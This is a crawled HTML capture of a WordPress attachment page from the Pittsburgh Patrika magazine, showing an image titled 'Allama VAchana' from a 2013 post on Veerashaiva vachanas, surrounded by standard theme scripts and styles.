

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pittsburghpatrika.com/2013/04/glimpses-from-veerashaiva-vachanas/allama-vachana-3/
body_size: 17059
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Allama VAchana &laquo; </title>

<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="http://www.pittsburghpatrika.com/feed/" />
<link rel="alternate" type="application/atom+xml" title=" Atom Feed" href="http://www.pittsburghpatrika.com/feed/atom/" />
<link rel="pingback" href="http://www.pittsburghpatrika.com/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.pittsburghpatrika.com/wp-content/themes/fusion/favicon.ico" />

<style type="text/css" media="all">
@import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/style.css";
#page-wrap2{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") no-repeat center top; }
#page-wrap1{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") repeat-x center top; }
#page-wrap2, #header{ height: 150px; }
body{ background-position: left 150px; }
a#logo{ display: none; }
</style>


<!--[if lte IE 6]>
<script type="text/javascript">
/* <![CDATA[ */
   blankimgpath = 'http://www.pittsburghpatrika.com/wp-content/themes/fusion/images/blank.gif';
 /* ]]> */
</script>
<style type="text/css" media="screen">
  @import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/ie6.css";
  body{ behavior:url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6hoverfix.htc"); }
  img{ behavior: url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6pngfix.htc"); }
</style>
<![endif]-->


  
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Allama VAchana Comments Feed" href="http://www.pittsburghpatrika.com/2013/04/glimpses-from-veerashaiva-vachanas/allama-vachana-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pittsburghpatrika.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pittsburghpatrika.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/fusion.js?ver=6.4.7" id="fusion-js"></script>
<link rel="https://api.w.org/" href="http://www.pittsburghpatrika.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.pittsburghpatrika.com/wp-json/wp/v2/media/737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pittsburghpatrika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://www.pittsburghpatrika.com/?p=737' />
<link rel="alternate" type="application/json+oembed" href="http://www.pittsburghpatrika.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pittsburghpatrika.com%2F2013%2F04%2Fglimpses-from-veerashaiva-vachanas%2Fallama-vachana-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.pittsburghpatrika.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pittsburghpatrika.com%2F2013%2F04%2Fglimpses-from-veerashaiva-vachanas%2Fallama-vachana-3%2F&#038;format=xml" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="32x32" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />
<meta name="msapplication-TileImage" content="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />

<script type="text/javascript">
/* <![CDATA[ */
 jQuery(document).ready(function(){
  // body .safari class
  if (jQuery.browser.safari) jQuery('body').addClass('safari');

  // layout controls
     jQuery("#layoutcontrol a").click(function() {
     switch (jQuery(this).attr("class")) {
	   case 'setFont' : setFontSize();	break;
	   case 'setLiquid'	: setPageWidth();	break;
	 }
	 return false;
    });
   // set the font size from cookie
   var font_size = jQuery.cookie('fontSize');
   if (font_size == '.70em') { jQuery('body').css("font-size",".70em"); }
   if (font_size == '.95em') { jQuery('body').css("font-size",".95em"); }
   if (font_size == '.75em') { jQuery('body').css("font-size",".75em"); }

   // set the page width from cookie
   var page_width = jQuery.cookie('pageWidth');
   if (page_width) jQuery('#page').css('width', page_width);
  
  jQuery('#post-extra-content').minitabs(333, 'slide');

  if (document.all && !window.opera && !window.XMLHttpRequest && jQuery.browser.msie) { var isIE6 = true; }
  else { var isIE6 = false;} ;
  jQuery.browser.msie6 = isIE6;
  if (!isIE6) {
    initTooltips({
		timeout: 6000
   });
  }
  tabmenudropdowns();

  // some jquery effects...
  jQuery('#sidebar ul.nav li ul li a').mouseover(function () {
   	jQuery(this).animate({ marginLeft: "4px" }, 100 );
  });
  jQuery('#sidebar ul.nav li ul li a').mouseout(function () {
    jQuery(this).animate({ marginLeft: "0px" }, 100 );
  });
  // scroll to top
  jQuery("a#toplink").click(function(){
    jQuery('html').animate({scrollTop:0}, 'slow');
  });

  // set roles on some elements (for accessibility)
  jQuery("#tabs").attr("role","navigation");
  jQuery("#mid-content").attr("role","main");
  jQuery("#sidebar").attr("role","complementary");
  jQuery("#searchform").attr("role","search");

 });

 /* ]]> */
</script>

</head>
<body class="allama-vachana-3">
  <!-- page wrappers (100% width) -->
  <div id="page-wrap1">
    <div id="page-wrap2">
      <!-- page (actual site content, custom width) -->
      <div id="page" class="with-sidebar">

       <!-- main wrapper (side & main) -->
       <div id="main-wrap">
        <!-- mid column wrap -->
    	<div id="mid-wrap">
          <!-- sidebar wrap -->
          <div id="side-wrap">
            <!-- mid column -->
    	    <div id="mid">
              <!-- header -->
              <div id="header">
                

                                <a id="logo" href="http://www.pittsburghpatrika.com/"><img src="http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg" title="" alt="" /></a>
                
                <!-- top tab navigation -->
                <div id="tabs">
                 <ul>
                                  <li class="page_item page-item-2"><a href="http://www.pittsburghpatrika.com/about/"><span><span>About the Magazine</span></span></a></li>
<li class="page_item page-item-2680"><a href="http://www.pittsburghpatrika.com/our-documentation-services/"><span><span>Our Documentation Services</span></span></a></li>
<li class="page_item page-item-2692"><a href="http://www.pittsburghpatrika.com/background-in-powder-processing-and-technical-writing/"><span><span>Venkat&#8217;s &#8212; Professional Background</span></span></a></li>
<li class="page_item page-item-27"><a href="http://www.pittsburghpatrika.com/k-s-venkataraman-other-published-works/"><span><span>Venkat&#8217;s Published Works</span></span></a></li>
<li class="page_item page-item-87"><a href="http://www.pittsburghpatrika.com/"><span><span>January 2024 Issue</span></span></a></li>
                 </ul>
                </div>
                <!-- /top tabs -->

              </div><!-- /header -->

  <!-- mid content -->
  <div id="mid-content">
                  <!-- post -->
            <div id="post-737" class="post-737 attachment type-attachment status-inherit hentry">
                 <div class="clearfix">
                  <h3 class="posttitle"><a href="http://www.pittsburghpatrika.com/2013/04/glimpses-from-veerashaiva-vachanas/" rev="attachment">Glimpses from Veerashaiva Vachanas</a> &raquo; Allama VAchana</h3>
                  <p class="attachment-entry"><a href="http://www.pittsburghpatrika.com/wp-content/uploads/2013/04/Allama-VAchana2.jpeg"><img width="252" height="115" src="http://www.pittsburghpatrika.com/wp-content/uploads/2013/04/Allama-VAchana2.jpeg" class="attachment-medium size-medium" alt="" decoding="async" /></a></p>
  				 <div class="caption">              	  </div>
                </div>
  		    </div>
              <!-- /post -->

            <div class="navigation">
		       <div class="alignleft"><a href='http://www.pittsburghpatrika.com/2013/04/glimpses-from-veerashaiva-vachanas/allama-vachana/'><img width="150" height="130" src="http://www.pittsburghpatrika.com/wp-content/uploads/2013/04/Allama-VAchana-150x130.jpeg" class="attachment-thumbnail size-thumbnail" alt="Allama VAchana" decoding="async" /></a></div>
			   <div class="alignright"><a href='http://www.pittsburghpatrika.com/2013/04/glimpses-from-veerashaiva-vachanas/basava-vachana/'><img width="150" height="150" src="http://www.pittsburghpatrika.com/wp-content/uploads/2013/04/Basava-VAchana-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Basava VAchana" decoding="async" /></a></div>
               <div class="clear"></div>
		    </div>

            <p class="postmetadata alt">
  			<small>
                 This entry was posted on April 8, 2013, 9:31 am and is filed under . You can follow any responses to this entry through <a href="http://www.pittsburghpatrika.com/2013/04/glimpses-from-veerashaiva-vachanas/allama-vachana-3/feed/" title="RSS 2.0">RSS 2.0</a>.
                 You can skip to the end and leave a response. Pinging is currently not allowed.                                </small>
  		   </p>
  	

<div id="post-extra-content">
      <!-- comments and trackback tabs -->
    <ul class="secondary-tabs">
      <li><a href="#tab-1"><span><span>Comments (0)</span></span></a></li>
                </ul>
    <!-- /comments and trackback tabs -->
    <!-- comments -->
  <div id="tab-1">
   <ol id="comments">
      	  <li>No comments yet.</li>
  	    </ol>
          	<div id="comment_login" class="messagebox">
  	      	  <p>You must be <a href="http://www.pittsburghpatrika.com/wp-login.php">logged in</a> to post a comment.</p>
  	</div>

           </div>
  <!-- /comments -->

  <!-- trackbacks -->
    <!-- /trackbacks -->

  <!-- related posts -->
    <!-- /related posts -->

</div>



  	    </div>
    <!-- mid content -->
   </div>
   <!-- /mid -->

    
<!-- sidebar -->
<div id="sidebar">
 <!-- sidebar 1st container -->
 <div id="sidebar-wrap1">
  <!-- sidebar 2nd container -->
  <div id="sidebar-wrap2">
     <ul id="sidelist">
     	
        <li><div id="search-2" class="widget widget_search">
<!-- search form -->

<form method="get" id="searchform" action="http://www.pittsburghpatrika.com/">
  <input type="text" name="s" size="40" id="searchbox" class="searchfield" />
   <input type="submit" value="Search" class="searchbutton" />
</form>

<!-- /search form --></div></li><li><div id="categories-2" class="widget widget_categories"><h2 class="title">PAST ISSUES (Alphabetical)</h2><form action="http://www.pittsburghpatrika.com" method="get"><label class="screen-reader-text" for="cat">PAST ISSUES (Alphabetical)</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="114">Current Issue&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="89">Past issues&nbsp;&nbsp;(560)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;April 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;April 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;April 2013&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;April 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;April 2015&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;April 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;April 2017&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;April 2018&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;April 2019&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;April 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;April 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="126">&nbsp;&nbsp;&nbsp;April 2023&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;January 2010&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;January 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;January 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;January 2013&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;January 2014&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;January 2016&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;January 2017&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;January 2018&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;January 2019&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="105">&nbsp;&nbsp;&nbsp;January 2020&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;January 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;January 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;January 2023&nbsp;&nbsp;(5)</option>
